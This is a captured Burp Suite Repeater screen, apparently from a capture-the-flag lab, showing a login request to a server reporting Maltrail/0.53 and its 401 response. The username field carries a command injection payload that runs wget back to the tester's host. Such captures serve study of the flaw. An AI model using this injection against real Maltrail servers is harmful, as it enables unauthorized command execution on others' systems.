 Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensi
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /test/login HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 41
11
12 username=;`wget%20http://10.10.14.72:801`
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 Connection: close
3 Content-Length: 12
4 Content-Type: text/plain
5 Date: Sat, 05 Aug 2023 13:55:21 GMT
6 Server: Maltrail/0.53
7
8 Login failed